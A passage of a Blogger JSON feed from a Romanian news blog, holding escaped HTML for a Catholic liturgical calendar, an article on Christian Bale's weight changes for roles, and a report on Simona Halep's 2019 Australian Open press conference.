border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 